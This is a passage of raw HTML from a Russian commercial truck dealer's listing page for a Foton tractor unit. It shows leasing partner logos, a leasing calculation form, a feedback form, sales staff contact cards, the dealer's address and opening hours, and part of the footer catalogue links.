																		</div>
																																					<div class="car-meta-bottom">
																				<ul>
																																																																																								<li>
																																																	<i class="stm-service-icon-color_type"></i>
																																										
																																										
																																											
																																																																														<span>Тягач</span>
																																																																					
																																															</li>
																																																																																																														<li>
																																																	<i class="fa fa-arrows-v"></i>
																																										
																																																	<span>1150 мм</span>
																																															</li>
																																																																																																																																</ul>
																			</div>
																																			</div>

																															</div>

			</div>
	</div>
	</div></div>
	  

<div class="row" style="margin-bottom: 20px;">
	<div class="col-xs-12">
		<h6 class="text-center h3">Купите Тягач Foton A в лизинг<!-- <sup>*</sup> --></h6>
		<!-- <div class="row lizing-specials slides3">
						<div class="col-xs-12 col-sm-6 col-md-4">
				<div class="container lizing-specials-item">
					
					<div class="row">
						<div class="col-xs-7">
						</div>
						<div class="col-xs-5 py10 logo-lizing">
							<img loading="lazy" src="" alt="" title="" />
						</div>
					</div>
					<div class="row">
						<div class="col-xs-6 py10 semibold">
													</div>
						<div class="col-xs-6 py10 text-right">
							%
						</div>
					</div>
					<div class="row">
						<div class="col-xs-6 py10 semibold">
							Срок лизинга
						</div>
						<div class="col-xs-6 py10 text-right">
							от  до  мес.
						</div>
					</div>
					<div class="row">
						<div class="col-xs-6 py10 semibold">
							Взнос
						</div>
						<div class="col-xs-6 py10 text-right">
														от % до %
															%
													</div>
					</div>
					<div class="row">
						<div class="col-xs-12 py10 lizing-add">
													</div>
					</div>
				</div>
			</div>
					</div> -->
		<!-- Блок Логотипов Лизинговых Компаний -->
		<!-- <div class="lizing-logo" style="margin-top: 20px;">
			<ul class="service-logos leasing-logos">
				<li><img class="alignnone size-medium wp-image-22303" title="evo" src="https://komdorauto.ru/wp-content/uploads/2022/09/evo.png" width="600" height="88" /></li>
				<li><img class="alignnone size-full wp-image-26339" title="gazprombank_leasing" src="https://komdorauto.ru/wp-content/uploads/2023/01/gazprombank_leasing.png" alt="" width="600" height="137" /></li>
				<li><img class="alignnone size-full wp-image-22176" title="sberlizing" src="https://komdorauto.ru/wp-content/uploads/2022/09/sberlizing.png" width="600" height="79" /></li>
				<li><img class="alignnone size-full wp-image-22177" title="alfalizing" src="https://komdorauto.ru/wp-content/uploads/2022/09/alfalizing.png" width="378" height="63" /></li>
				<li><img class="alignnone size-full wp-image-22178" title="vtblizing" src="https://komdorauto.ru/wp-content/uploads/2022/09/vtblizing.png" width="186" height="42" /></li>
				<li><img class="alignnone size-full wp-image-22295" title="balt" src="https://komdorauto.ru/wp-content/uploads/2022/09/balt.png" width="600" height="154" /></li>
				<li><img class="alignnone size-medium wp-image-22316" title="Кредит_Европа_Банк_верт" src="https://komdorauto.ru/wp-content/uploads/2022/09/kredit_evropa_bank_vert-600x240.png" width="600" height="240" /></li>
				<li><img class="alignnone size-medium wp-image-22306" title="sovkom" src="https://komdorauto.ru/wp-content/uploads/2022/09/sovkom.png" width="600" height="109" /></li>
				<li><img class="alignnone size-medium wp-image-22304" title="carcade" src="https://komdorauto.ru/wp-content/uploads/2022/09/carcade.png" width="600" height="102" /></li>
				<li><img class="alignnone size-medium wp-image-22300" title="reso" src="https://komdorauto.ru/wp-content/uploads/2022/09/reso.png" width="600" height="171" /></li>
				<li><img class="alignnone size-full wp-image-26340" title="rb-leasing-bank-logo" src="https://komdorauto.ru/wp-content/uploads/2023/01/rb-leasing-bank-logo.png" alt="" width="600" height="297" /></li>
				<li><img class="alignnone size-full wp-image-26341" title="europlan" src="https://komdorauto.ru/wp-content/uploads/2023/01/europlan.png" alt="" width="600" height="116" /></li>
			</ul>
		</div> -->

		<div class="lizing-logo" style="margin-top: 20px;">
<ul class="service-logos leasing-logos new-lizing-block">
<li><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-22303" title="sovkom-lizing" src="https://komdorauto.ru/wp-content/uploads/2023/08/logo-default.ac1697b.png" alt="sovkombank" width="600" height="88" /></li>
<li><img loading="lazy" decoding="async" class="alignnone size-full wp-image-26339" title="europe-lizing" src="https://komdorauto.ru/wp-content/uploads/2023/08/5.png" alt="europabank" width="600" height="137" /></li>
<li><img loading="lazy" decoding="async" class="alignnone size-full wp-image-22176" title="reso-lizing" src="https://komdorauto.ru/wp-content/uploads/2023/08/reso-lizing.jpg" alt="reso-lizing" width="600" height="79" /></li>
<li><img loading="lazy" decoding="async" class="alignnone size-full wp-image-22177" title="gazpromautolizing" src="https://komdorauto.ru/wp-content/uploads/2023/08/gazpromautolizing.jpg" alt="gazpromautolizing" width="378" height="63" /></li>
<li><img loading="lazy" decoding="async" class="alignnone size-full wp-image-22178" title="carcade" src="https://komdorauto.ru/wp-content/uploads/2023/08/carcade.png" alt="carcade" width="186" height="42" /></li>
<li><img loading="lazy" decoding="async" class="alignnone size-full wp-image-22295" title="rb-lizing" src="https://komdorauto.ru/wp-content/uploads/2023/08/rb.png" alt="rb" width="600" height="154" /></li>
<li><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-22316" title="inter-lizing" src="https://komdorauto.ru/wp-content/uploads/2023/08/unnamed.jpg" alt="interlizing" width="600" height="240" /></li>
<li><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-22306" title="stoun-lizing" src="https://komdorauto.ru/wp-content/uploads/2023/08/3umtic7ma4eq0adeix07wlx5ewj1zdin.jpg" alt="stoun" width="600" height="109" /></li>
<li><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-22304" title="balt-lizing" src="https://komdorauto.ru/wp-content/uploads/2023/08/baltlease_logo-2048x527-1.png" alt="balt" width="600" height="102" /></li>
<li><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-22300" title="rostex-lizing" src="https://komdorauto.ru/wp-content/uploads/2023/08/dihc8hkebvuikbw7hy90w1swrtol4r5swlm04ahxso2qygbqkzw3cle7mzrsmlurvwmuu1y5tuk3yufy_m2f13kz.jpg" alt="rostehlizing" width="600" height="171" /></li>
<li><img loading="lazy" decoding="async" class="alignnone size-full wp-image-26340" title="mik-lizing" src="https://komdorauto.ru/wp-content/uploads/2023/08/logo-l2c.png" alt="mik" width="600" height="297" /></li>
<li><img loading="lazy" decoding="async" class="alignnone size-full wp-image-26341" title="realist-lizing" src="https://komdorauto.ru/wp-content/uploads/2023/08/099e7f63fbaf3a04d5d8d2967e873417.png" alt="realistlizing" width="600" height="116" /></li>
<li><img loading="lazy" decoding="async" class="alignnone size-full wp-image-26341" title="alfa-lizing" src="https://komdorauto.ru/wp-content/uploads/2023/08/8d1efc1ffa2dcf335f5c054ee3bcb526.jpg" alt="alfa-lizing" width="600" height="116" /></li>
<li><img loading="lazy" decoding="async" class="alignnone size-full wp-image-26341" title="vtb-lizing" src="https://komdorauto.ru/wp-content/uploads/2023/08/tw8266zfxztikhastwj7kjhyrhjg3but.jpeg" alt="vtb" width="600" height="116" /></li>
<li><img loading="lazy" decoding="async" class="alignnone size-full wp-image-26341" title="sberlizing" src="https://komdorauto.ru/wp-content/uploads/2023/08/sberlizing.jpg" alt="sberlizing" width="600" height="116" /></li>
<li><img loading="lazy" decoding="async" class="alignnone size-full wp-image-26341" title="evolution-lizing" src="https://komdorauto.ru/wp-content/uploads/2023/08/unnamed-file.png" alt="evolution-lizing" width="600" height="116" /></li>
<li><img loading="lazy" decoding="async" class="alignnone size-full wp-image-26341" title="element-lizing" src="https://komdorauto.ru/wp-content/uploads/2023/08/axdzolfotm9fu07l108s98228x6q785h.jpg" alt="element-lizing" width="600" height="116" /></li>
</ul></div>
	</div>
	<!-- <div class="col-xs-12">
	<small>*Предложения не являются публичной офертой. Финансовые условия обсуждаются индивидуально с банком-партнером, лицензия и точные условия размещены на сайтах банков-партнеров.</small>
	</div> -->
</div>
 
	<div class="lizing-form" style="margin-bottom: 20px;">
	<p class="text-center h3">Рассчитать Тягач Foton в лизинг</p>
	
<div class="wpcf7 no-js" id="wpcf7-f22180-p11527-o1" lang="en-US" dir="ltr" data-wpcf7-id="22180">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/listings/tyagach-foton-auman/#wpcf7-f22180-p11527-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="22180" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f22180-p11527-o1" /><input type="hidden" name="_wpcf7_container_post" value="11527" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row">

	<div class="col-md-8 col-sm-8">
		<div class="row">
			<div class="col-md-6 col-sm-6">
				<div class="form-group">
					<div class="contact-us-label">
						 Имя*
					</div>
					 <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" placeholder="Как к вам обращаться?" value="" type="text" name="your-name" /></span>
				</div>
			</div>
			<div class="col-md-6 col-sm-6">
				<div class="form-group">
					<div class="contact-us-label">
						 Email
					</div>
					 <span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email callbackwidget-email" aria-invalid="false" placeholder="Куда отправить рассчет?" value="" type="email" name="email" /></span>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-md-6 col-sm-6">
				<div class="form-group">
					<div class="contact-us-label">
						 Телефон*
					</div>
					 <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="+7 000 0000000" value="" type="tel" name="phone" /></span>
				</div>
			</div>
			<div class="col-md-6 col-sm-6">
				<div class="form-group">
					<div class="contact-us-label">
						 Сообщение
					</div>
					 <span class="wpcf7-form-control-wrap" data-name="message"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Введите сообщение" value="" type="text" name="message" /></span>
				</div>
			</div>
		</div>

	</div>
	<div class="col-md-4 col-sm-4">
		
		<div class="row">
			<div class="col-md-12">
				<div class="form-group">
					<div class="contact-us-label">
						 Выберите интересующие банки
					</div>
<span class="wpcf7-form-control-wrap" data-name="banks"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" multiple="multiple" name="banks[]"><option value="">Выберите интересующие Вас банки</option><option value="Альфабанк лизинг">Альфабанк лизинг</option><option value="Совкомбанк Лизинг">Совкомбанк Лизинг</option><option value="ГазпромБанк  Лизинг">ГазпромБанк  Лизинг</option><option value="Каркаде лизинг">Каркаде лизинг</option><option value="Эволюция">Эволюция</option><option value="Балтийский лизинг">Балтийский лизинг</option><option value="ВТБ лизинг">ВТБ лизинг</option><option value="СберЛизинг">СберЛизинг</option><option value="РЕСО лизинг">РЕСО лизинг</option></select></span>


				</div>
			</div>
		</div>
<div class="row">
			<div class="col-md-12">
				<div class="form-group">
					<div class="contact-us-label hidden-sm hidden-xs">
						 &nbsp;
					</div>
<span class="wpcf7-form-control-wrap" data-name="no_choose"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="no_choose[]" value="Я не хочу конкретный банк, подберите лучшие условия" /><span class="wpcf7-list-item-label">Я не хочу конкретный банк, подберите лучшие условия</span></label></span></span></span>


				</div>
			</div>
		</div>
	</div>
</div>
<div class="row">
	<div class="col-md-12 col-sm-12 full-acceptance"><div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Рассчитать», вы соглашаетесь на обработку персональных данных в соответствии с <a href="https://komdorauto.ru/privacy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span>
				</div>
</div>
</div>
<div class="row">
	<div class="col-md-12 col-sm-12">
<div class="text-center submit-wrapper">
					 <input class="wpcf7-form-control wpcf7-submit has-spinner contact-us-submit red" type="submit" value="Рассчитать" />
				</div>
</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
	</div>
	<p class="h3" style="text-align: center;">ОСТАЛИСЬ ВОПРОСЫ?<br />
ПОЖАЛУЙСТА, СВЯЖИТЕСЬ С НАМИ, И МЫ С РАДОСТЬЮ НА НИХ ОТВЕТИМ!</p>
<section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid our-team"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="stm-our-team">
            <div class="image">
            <img decoding="async" width="500" height="500" src="https://komdorauto.ru/wp-content/uploads/2021/05/evdokimov-nikikta.png" class="attachment-250x250 size-250x250" alt="Евдокимов никикта" loading="lazy" srcset="https://komdorauto.ru/wp-content/uploads/2021/05/evdokimov-nikikta.png 500w,   https://komdorauto.ru/wp-content/uploads/2021/05/evdokimov-nikikta-300x300.png 300w,   https://komdorauto.ru/wp-content/uploads/2021/05/evdokimov-nikikta-401x401.png 401w,   https://komdorauto.ru/wp-content/uploads/2021/05/evdokimov-nikikta-205x205.png 205w,   https://komdorauto.ru/wp-content/uploads/2021/05/evdokimov-nikikta-216x216.png 216w,   https://komdorauto.ru/wp-content/uploads/2021/05/evdokimov-nikikta-206x206.png 206w,   https://komdorauto.ru/wp-content/uploads/2021/05/evdokimov-nikikta-181x181.png 181w,   https://komdorauto.ru/wp-content/uploads/2021/05/evdokimov-nikikta-200x200.png 200w,   https://komdorauto.ru/wp-content/uploads/2021/05/evdokimov-nikikta-340x340.png 340w,   https://komdorauto.ru/wp-content/uploads/2021/05/evdokimov-nikikta-350x350.png 350w,   https://komdorauto.ru/wp-content/uploads/2021/05/evdokimov-nikikta-100x100.png 100w,   https://komdorauto.ru/wp-content/uploads/2021/05/evdokimov-nikikta-450x450.png 450w" sizes="auto, (max-width: 500px) 100vw, 500px" title="евдокимов никикта" />
            

        </div>
    
            <div class="meta">
                            <div class="name h5 heading-font">
                    Евдокимов Никита                </div>
                                        <div class="position">
                    <div class="position-wrapper">Руководитель отдела продаж Foton</div>
                </div>
                                        <div class="team-info2">
                                            <a href="mailto:n.evdokimov@komdorauto.ru" class="email">
                            n.evdokimov@komdorauto.ru                        </a>
                    
                                                                <div class="phone heading-font">
                            <i class="stm-icon-phone"></i>
                            <a href="tel:+7(499)6482000,2170">+7 (499) 648 20 00</a> доб. 2170                        </div>
                                    </div>
                    </div>
    </div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a class="stm-button" href="#question" data-fancybox="">Задать вопрос</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="stm-our-team">
            <div class="image">
            <img decoding="async" width="300" height="300" src="https://komdorauto.ru/wp-content/uploads/2021/05/gankin_300.jpg" class="attachment-250x250 size-250x250" alt="Менеджеры для авто" loading="lazy" title="Менеджеры для авто" />
            

        </div>
    
            <div class="meta">
                            <div class="name h5 heading-font">
                    Ганькин Алексей                </div>
                                        <div class="position">
                    <div class="position-wrapper">Менеджер отдела продаж Foton</div>
                </div>
                                        <div class="team-info2">
                                            <a href="mailto:a.gankin@komdorauto.ru" class="email">
                            a.gankin@komdorauto.ru                        </a>
                    
                                                                <div class="phone heading-font">
                            <i class="stm-icon-phone"></i>
                            <a href="tel:+7(499)6482000,2065">+7 (499) 648 20 00</a> доб. 2065                        </div>
                                    </div>
                    </div>
    </div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a class="stm-button" href="#question" data-fancybox="">Задать вопрос</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="stm-our-team">
            <div class="image">
            <img decoding="async" width="627" height="627" src="https://komdorauto.ru/wp-content/uploads/2020/09/4natic_photo_of_blonde_female_sales_manager_in_the_workplace_436f41df-a0ae-44b5-85a1-7d29f1c8bb23.png" class="attachment-250x250 size-250x250" alt="4natic_photo_of_blonde_female_sales_manager_in_the_workplace_436f41df-a0ae-44b5-85a1-7d29f1c8bb23" loading="lazy" srcset="https://komdorauto.ru/wp-content/uploads/2020/09/4natic_photo_of_blonde_female_sales_manager_in_the_workplace_436f41df-a0ae-44b5-85a1-7d29f1c8bb23.png 627w,   https://komdorauto.ru/wp-content/uploads/2020/09/4natic_photo_of_blonde_female_sales_manager_in_the_workplace_436f41df-a0ae-44b5-85a1-7d29f1c8bb23-600x600.png 600w,   https://komdorauto.ru/wp-content/uploads/2020/09/4natic_photo_of_blonde_female_sales_manager_in_the_workplace_436f41df-a0ae-44b5-85a1-7d29f1c8bb23-401x401.png 401w,   https://komdorauto.ru/wp-content/uploads/2020/09/4natic_photo_of_blonde_female_sales_manager_in_the_workplace_436f41df-a0ae-44b5-85a1-7d29f1c8bb23-200x200.png 200w,   https://komdorauto.ru/wp-content/uploads/2020/09/4natic_photo_of_blonde_female_sales_manager_in_the_workplace_436f41df-a0ae-44b5-85a1-7d29f1c8bb23-300x300.png 300w,   https://komdorauto.ru/wp-content/uploads/2020/09/4natic_photo_of_blonde_female_sales_manager_in_the_workplace_436f41df-a0ae-44b5-85a1-7d29f1c8bb23-340x340.png 340w,   https://komdorauto.ru/wp-content/uploads/2020/09/4natic_photo_of_blonde_female_sales_manager_in_the_workplace_436f41df-a0ae-44b5-85a1-7d29f1c8bb23-350x350.png 350w,   https://komdorauto.ru/wp-content/uploads/2020/09/4natic_photo_of_blonde_female_sales_manager_in_the_workplace_436f41df-a0ae-44b5-85a1-7d29f1c8bb23-100x100.png 100w" sizes="auto, (max-width: 627px) 100vw, 627px" title="4natic_photo_of_blonde_female_sales_manager_in_the_workplace_436f41df-a0ae-44b5-85a1-7d29f1c8bb23" />
            

        </div>
    
            <div class="meta">
                            <div class="name h5 heading-font">
                    Менеджер по лизингу                </div>
                                                    <div class="team-info2">
                                            <a href="mailto:info@komdorauto.ru" class="email">
                            info@komdorauto.ru                        </a>
                    
                                                                <div class="phone heading-font">
                            <i class="stm-icon-phone"></i>
                            <a href="tel:+7(499)6482000,801">+7 (499) 648 20 00</a> доб. 801                        </div>
                                    </div>
                    </div>
    </div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a class="stm-button" href="#question" data-fancybox="">Задать вопрос</a></p>

		</div>
	</div>
</div></div></div></div>
</section><div class="row">
<div class="col-xs-12" style="padding-top: 20px;">
	<section class="wpb-content-wrapper"><section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid contacts-section__feedback-block"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="stm-contact-us-form-wrapper">
<p class="h3">Обратная связь</p>

<div class="wpcf7 no-js" id="wpcf7-f11914-p11527-o2" lang="en-US" dir="ltr" data-wpcf7-id="11914">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/listings/tyagach-foton-auman/#wpcf7-f11914-p11527-o2" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="11914" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f11914-p11527-o2" /><input type="hidden" name="_wpcf7_container_post" value="11527" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<span style="font-weight:bold;">Мы гарантируем оперативность ответа!</span>
<div class="row">
	<div class="col-md-7 col-sm-7">
		<div class="row">
			<div class="col-md-6 col-sm-6">
				<div class="form-group">
					<div class="contact-us-label">
						Имя*
					</div><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" placeholder="Ваше имя" value="" type="text" name="your-name" /></span>
				</div>
			</div>
			<div class="col-md-6 col-sm-6">
				<div class="form-group">
					<div class="contact-us-label">
						Email
					</div><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email callbackwidget-email" aria-invalid="false" placeholder="email@domain.com" value="" type="email" name="email" /></span>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-md-6 col-sm-6">
				<div class="form-group">
					<div class="contact-us-label">
						Телефон*
					</div><span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Телефон" value="" type="tel" name="phone" /></span>
				</div>
			</div>
			<div class="col-md-6 col-sm-6">
				<div class="form-group">
					<div class="contact-us-label">
						Прикрепить фото
					</div>
					<div class="stm-pseudo-file-input">
						<div class="stm-filename full">
							Выберите файл
						</div><span class="wpcf7-form-control-wrap" data-name="file-foto"><input size="40" class="wpcf7-form-control wpcf7-file stm-file-realfield" accept=".jpg,.png,.jpeg,.webp" aria-invalid="false" type="file" name="file-foto" /></span>
					</div>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-md-12 stm-contact-us-checkbox"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="https://komdorauto.ru/privacy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
		</div>
	</div>
	<div class="col-md-5 col-sm-5">
		<div class="form-group">
			<div class="form-group">
				<div class="contact-us-label">
					Сообщение
				</div><span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Введите текст вашего сообщения" name="message"></textarea></span>
			</div>
		</div>
		<div class="contact-us-submit"><input class="wpcf7-form-control wpcf7-submit has-spinner contact-us-submit" type="submit" value="Отправить" /></div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper" style="display: flex; padding-top: 40px; padding-bottom: 40px; background-color: #f0f2f5 !important;">
<div style="width: 33%;">
<div style="margin-right: 30px; background-color: #fff; padding-bottom: 10px;">
<p class="vc_custom_heading contact-header" style="text-align: left;">Контакты</p>
<div class="icon-box vc_custom_1673432401487 icon_box_62657 stm-layout-box-car_dealer" style="color: #232628; margin-left: 30px; margin-right: 30px; margin-bottom: 10px; padding: 0;">
<div class="boat-line"></div>
<div class="icon vc_custom_1673432401486 boat-third-color" style="font-size: 31px; color: #ed1b24; margin-top: 0;"></div>
<div class="icon-text">
<p class="h4 title heading-font" style="color: #232628;">Адрес</p>
<div class="content" style="line-height: 18px;">МО, г.о. Мытищи, МКАД 85 км, ТПЗ «Алтуфьево», пр. Автомобильный, вл. 1, стр. 9</div>
</div>
</div>
<div class="icon-box vc_custom_1673432409855 icon_box_20502 stm-layout-box-car_dealer" style="color: #232628; margin-left: 30px; margin-right: 30px; margin-bottom: 10px; padding: 0;">
<div class="boat-line"></div>
<div class="icon vc_custom_1673432409854 boat-third-color" style="font-size: 31px; color: #ed1b24; margin-top: 0;"></div>
<div class="icon-text">
<p class="h4 title heading-font" style="color: #232628;">Телефон</p>
<div class="content" style="line-height: 18px;"><a href="tel:+7(499)6482000">+7 (499) 648 20 00</a></div>
</div>
</div>
<div class="icon-box vc_custom_1673438618025 icon_box_96302 stm-layout-box-car_dealer" style="color: #232628; margin-left: 30px; margin-right: 30px; margin-bottom: 10px; padding: 0;">
<div class="boat-line"></div>
<div class="icon vc_custom_1673438618024 boat-third-color" style="font-size: 31px; color: #ed1b24; margin-top: 0;"></div>
<div class="icon-text">
<p class="h4 title heading-font" style="color: #232628;">Email</p>
<div class="content" style="line-height: 18px;"><a href="mailto:info@komdorauto.ru">info@komdorauto.ru</a></div>
</div>
</div>
<div class="icon-box vc_custom_1674720362396 icon_box_20391 stm-layout-box-car_dealer" style="color: #232628; margin-left: 30px; margin-right: 30px; margin-bottom: 10px; padding: 0;">
<div class="boat-line"></div>
<div class="icon vc_custom_1674720362394 boat-third-color" style="font-size: 31px; color: #ed1b24; margin-top: 0;"></div>
<div class="icon-text">
<p class="h4 title heading-font" style="color: #232628;">Время работы</p>
<div class="content" style="line-height: 18px;"><strong>Отдел продаж техники</strong><br />
пн.-вс. 09:00 — 18:00<br />
<strong>Сервис и отдел продаж запасных частей</strong><br />
пн.-вс. 9:00 — 21:00<br />
<strong>Грузовой эвакуатор – 24/7</strong><br />
<!--Сервис: пн.-вс. 9:00-21:00 Продажи: пн.-пт. 9:00- 18:00--></div>
</div>
</div>
</div>
</div>
<div style="width: 66%;"><iframe style="width: 100%; height: 425px; border: 0;" src="https://yandex.ru/map-widget/v1/?um=constructor%3A32f3363678af6567ab17e37c71f8fa43892eff34dfd318cb01dca5aaaff14777&amp;source=constructor"></iframe></div>
</div>
</div></div></div></div>
</section>
</section></div>
</div>



			</div> <!--cont-->
		</div> <!--single car page-->
	</div>
</div>

<!-- Нижнее навигационное меню для моб устройств -->
			<div class="mobile-nav-menu__fixed">
			<div class="mobile-nav-menu__link-container">
				<a class="mobile-nav-menu__link" href="#truck-gallery">Фото</a>
			</div>
			<div class="mobile-nav-menu__link-container">
				<a class="mobile-nav-menu__link" href="#truck-characteristics">Характеристики</a>
			</div>
			<div class="mobile-nav-menu__link-container">
				<a class="mobile-nav-menu__link" href="#question"  data-fancybox="">Задать вопрос</a>
			</div>
		</div>
	
</div> <!--main-->
<!--wrapper-->

    <footer id="footer">
        <div id="footer-main">
            <div class="footer_widgets_wrapper">
            	<div class="container">
            		<a class="bloglogo" href="https://komdorauto.ru/"><img width="130" height="46" src="https://komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/08/komdor_white.png.webp" style="width: 130px;" title="Home" alt="Logo"/>
            		</a>
            		<div class="widgets cols_4 clearfix">
            			<aside id="custom_html-4" class="widget_text widget widget_custom_html">
            			<div class="widget_text widget-wrapper">
            				<div class="textwidget custom-html-widget">
            					<div>
            						<p><a href="/catalog/" class="textwidget-footer__header">Грузовый автомобили</a></p>
            					</div>
            					<ul class="footer_links">
            						<li><a href="/catalog/f/new-cars/">Новые грузовики</a></li>
            						<li><a href="/catalog/used/">БУ грузовики - с пробегом</a></li>
            						<li><a href="/catalog/man/">MAN</a></li>
            						<li><a href="/catalog/daewoo/">Daewoo</a></li>
            						<li><a href="/catalog/foton/">Foton</a></li>
            						<!-- <li><a href="/catalog/shacman/">Shacman</a></li> -->
            						<li><a href="/catalog/sinotruk/">Sitrak</a></li>
                                    <li><a href="/catalog/howo/">HOWO</a></li>
									<li><a href="/catalog/dongfeng/">Dongfeng</a></li>
									<li><a href="/catalog/f/isuzu/">Isuzu</a></li>
            					</ul>
            				</div>
            			</div>
            			</aside><aside id="custom_html-8" class="widget_text widget widget_custom_html">
            			<div class="widget_text widget-wrapper">
            				<div class="textwidget custom-html-widget">
            					<div>
            						<p><a href="/catalog/polupricepy/" class="textwidget-footer__header">Полуприцепы и прицепы</a></p>
            					</div>
            					<ul class="footer_links">
            						<li><a href="/catalog/polupricepy/f/new-cars/">Новые полуприцепы</a></li>
            						<li><a href="/catalog/polupricepy/f/used-cars/">БУ полуприцепы</a></li>
            						<li><a href="/catalog/polupricepy/f/krone/">Кроне - Krone</a></li>
            						<!-- <li><a href="/catalog/polupricepy/f/wielton/">Велтон - Wielton</a></li> -->
            						<!-- <li><a href="/catalog/polupricepy/f/nefaz/">Нефаз</a></li> -->
            						<li><a href="/catalog/polupricepy/f/koluman/">Колуман - Koluman</a></li>
            						<li><a href="/catalog/polupricepy/f/schmitz/">Шмитц - Schmitz</a></li>
            						<!-- <li><a href="/catalog/polupricepy/f/kogel/">Когель - Kogel</a></li> -->
            						<!-- <li><a href="/catalog/polupricepy/f/kassbohrer/">Kassbohrer</a></li> -->
            						<!-- <li><a href="/catalog/polupricepy/f/cimc/">Симс - CIMC</a></li> -->
            						<li><a href="/catalog/polupricepy/f/grunwald/">Грюнвальд - Grunwald</a></li>
            						<!-- <li><a href="/catalog/polupricepy/f/manak-avto/">Манак-Авто</a></li> -->
            						<li><a href="/catalog/polupricepy/f/amkar/">Амкар</a></li>
            						<li><a href="/catalog/polupricepy/f/riat/">РИАТ</a></li>
                                    <!-- <li><a href="/catalog/polupricepy/f/bonum/">Бонум - Bonum</a></li> -->
									<li><a href="https://komdorauto.ru/catalog/polupricepy/f/hastrailer/">Хастрейлер - Hastrailer</a></li>
